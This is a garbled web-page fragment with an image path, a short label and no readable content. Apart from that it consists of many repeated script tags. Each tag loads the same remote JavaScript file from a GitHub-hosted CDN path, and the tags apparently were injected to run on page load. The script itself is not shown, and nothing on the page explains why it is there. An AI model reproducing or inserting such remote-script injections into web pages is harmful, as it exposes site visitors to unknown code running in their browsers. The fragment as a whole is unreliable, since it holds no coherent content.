 ( - An-Nr-350)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 